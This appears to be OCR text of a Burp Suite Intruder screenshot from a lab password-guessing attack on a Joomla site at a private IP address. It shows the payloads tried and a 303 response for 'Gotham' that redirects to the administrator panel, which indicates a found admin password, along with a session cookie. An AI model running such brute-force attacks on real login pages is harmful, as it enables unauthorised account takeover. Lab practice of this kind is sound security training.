 2. Intruder attack of http://10.11.12.50
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response re
51 Gotham 303 72
0 200 67
21 username 200 61
5 Arthur 200 60
18 Glasgow 200 60
19 Smile 200 60
20 Print 200 60
2 laughing 200 57
3 Email 200 56
9 Sidebar 200 56
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 303 See Other
2 Date: Tue, 11 Mar 2025 15:53:26 GMT
3 Server: Apache/2.4.38 (Debian)
4 Set-Cookie: 6821ee9ea803cd64e2920ca203163e81=cel5udgpuge8svlgpsps7qit3q; path=/; HttpOnly
5 Set-Cookie: 6821ee9ea803cd64e2920ca203163e81=cel5udgpuge8svlgpsps7qit3q; path=/; HttpOnly
6 Location: http://10.11.12.50/joomla/administrator/index.php
7 Expires: Wed, 17 Aug 2005 00:00:00 GMT
8 Last-Modified: Tue, 11 Mar 2025 15:53:26 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
0 Pragma: no-cache
1 Content-Length: 0
2 Keep-Alive: timeout=5, max=100
3 Connection: Keep-Alive
4 Content-Type: text/html; charset=utf-8
5
6